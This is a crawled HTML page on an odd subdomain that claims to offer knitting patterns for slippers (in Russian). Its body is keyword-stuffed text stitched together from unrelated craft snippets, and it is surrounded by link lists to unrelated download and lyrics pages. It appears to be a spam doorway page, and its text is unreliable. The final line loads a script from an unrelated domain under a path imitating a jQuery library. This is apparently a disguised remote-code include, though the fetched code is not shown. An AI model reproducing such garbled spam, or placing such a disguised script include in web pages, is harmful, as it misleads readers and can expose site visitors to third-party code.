

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-tapochki-vyazanie-shemy.html
body_size: 3139
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тапочки вязание схемы - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тапочки вязание схемы</h2>
                            </header>
                            <p>Сайт по вязанию спицами и крючком. Уроки вязания для начинающих, техника вязания, модели. Вязание спицами и крючком, рукоделие своими руками: схемы вязания с описанием, модные. В разделе вязание спицами для женщин вы найдете модели вязаной одежды на спицах Модные модели по вязанию спицами и крючком с подробными схемами и бесплатными описаниями. Чудесные тапочки вяжутся на двух спицах платочной вязкой, а затем сшиваются по подошве. Кардиган — это вязаный жакет без воротника, с глубоким вырезом, и часто на пуговицах. 
Главная; Калькуляторы для рукоделия!!! Вязание крючком. Кофточки крючком; Топы крючком. Пэчворк, лоскутное шитье, квилтинг для начинающих — техника, мастер класс, фото, схемы. Сайт О вязании для, кто желает научиться вязать, кто любит заниматься вязанием, кто ценит. 
Все, в основном, вяжут тапочки спицами. А мы будем вязать крючком! Ведь некоторые не умеют. Автор Margarete Dolff. Приведенные схемы показаны для двух вариантов. Первый – наборный ряд Вязание спицами и крючком (только модели со схемами, описанием и ссылками). Разнообразная информация по вязанию крючком и спицами, (схемы и описания моделей. Пальчиковый кукольный театр от Елены Букиной Коза и козлята — Козлятушки, ребятушки. Мастер-класс: корзинка крючком из ткани или толстых ниток. Оригинальные и яркие сумки. Блог для тех, кто увлекается такими рукоделиями, как вышивка крестом, вязание спицами. 
Жаккардовое вязание – это создание различных рисунков и узоров при помощи переплетения. Куколки МАТРЕШКИ амигуруми крючком. Схемы  Создан: 15.12.2010 Записей: 18480 Комментариев: 153726. МОЙ МИЛЫЙ ДОМ – домашний декор, дизайн интерьера, мастер-классы по хендмейду, а также. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-tekst-pesni-ghost-year-zero.html">Текст песни ghost year zero</a></li>
                                <li><a href="l38xt-skachat-igry-cherez-torrent-bleyd-2.html">Скачать игры через торрент блэйд 2</a></li>
                                <li><a href="l38xt-sade-skachat-pesni-besplatno.html">Sade скачать песни бесплатно</a></li>
                                <li><a href="l38xt-igry-na-telefon-nokia-n72-besplatno-skachat.html">Игры на телефон nokia n72 бесплатно скачать</a></li>
                                <li><a href="l38xt-shema-dlya-vyshivaniya-biserom.html">Схема для вышивания бисером</a></li>
                                <li><a href="l38xt-maynkraft-kak-skachat-skin-na-android.html">Майнкрафт как скачать скин на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вязание спицами. Схемы вязания, модели и узоры спицами.</li>
<li>Вязание крючком – схемы для вязания крючком</li>
<li>Вязание от sheru.ру - модели, уроки, узоры, видео и схемы.</li>
<li>Вязание спицами: модели и схемы.</li>
<li>Вязание крючком: модели и схемы.</li>
<li>Вязание игрушек на спицах и крючком, схемы и описание.</li>
<li>Вязание, вязание спицами, вязание крючком, Схемы вязания.</li>
<li>Вязание: модели, схемы, узоры и обучение вязанию. Все.</li>
<li>Вязание крючком или спицами - схемы и описания знаков.</li>
<li>Планета Вязания Вязание спицами и крючком. Вязание для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kak-ustanovit-prilozhenie-na-ios-jailbreak.html">Как установить приложение на ios jailbreak</a></li>
                                            <li><a href="l38xt-leonid-viktorovich-vladimirskiy-prezentaciya.html">Леонид викторович владимирский презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-pesnya-lara-fabian-je-t-aime-tekst.html">Песня лара фабиан je t aime текст</a></li>
                                            <li><a href="l38xt-200-pressa.html">200 пресса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-drayvera-dlya-videokarty-intel-hd-graphics-4000.html">Драйвера для видеокарты intel hd graphics 4000</a></li>
                                            <li><a href="l38xt-baby-one-more-time-skachat-pesnyu.html">Baby one more time скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-igru-vormiks-chervyachki-na-android.html">Скачать игру вормикс червячки на андроид</a></li>
                                            <li><a href="l38xt-skachat-film-urs-dzibata.html">Скачать фильм урс дзибата</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
